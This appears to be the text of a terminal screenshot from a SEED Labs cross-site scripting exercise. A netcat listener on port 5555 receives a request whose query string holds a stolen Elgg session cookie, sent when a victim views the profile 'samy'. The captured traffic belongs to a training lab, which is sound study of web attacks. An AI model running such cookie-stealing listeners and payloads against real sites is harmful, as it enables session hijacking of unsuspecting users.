 seed@VM: ~
[01/05/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60032
GET /?c=Elgg%3Dijtslh4jeutm31bjko0qriv4v4 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy